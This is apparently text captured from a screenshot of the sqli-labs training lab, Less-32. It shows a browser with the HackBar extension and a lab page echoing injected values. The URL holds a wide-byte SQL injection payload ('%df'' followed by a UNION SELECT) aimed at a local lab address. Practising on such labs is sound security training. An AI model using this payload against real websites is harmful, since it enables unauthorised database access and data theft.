 Welcome Dhakkan
Your Login name:2222
Your Password:33333
SQLI DUMB SERIES-32
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.31.22/sqli-labs/Less-32/?id=1%df' and 1=2 union select 1111,2222,33333 --+888
必火安全